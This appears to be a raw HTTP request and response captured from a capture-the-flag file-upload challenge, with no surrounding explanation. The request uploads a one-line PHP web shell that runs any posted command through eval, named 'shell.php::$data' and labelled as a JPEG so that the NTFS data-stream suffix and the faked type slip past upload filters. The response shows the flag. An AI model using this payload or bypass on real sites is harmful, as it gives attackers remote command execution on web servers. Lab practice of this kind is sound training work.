 Request
Raw Params Headers Hex
POST /abf20c91a442da48/6/demo.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://abf20c91a442da48/6/index.php
Content-Type: multipart/form-data; boundary=---------------------------18467633426500
Content-Length: 351
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="upfile"; filename="shell.php::$data"
Content-Type: image/jpeg
<?php error_reporting(0);
eval($_POST[cmd]);
?>
-----------------------------18467633426500
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 24 Aug 2019 06:26:33 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 90
Connection: close
Content-Type: text/html; charset=UTF-8
<h1>文件上传</h1>
<div class="scene"><br/>
flag{718b6dd54c8d1d3ad19eb99cb12f13e2}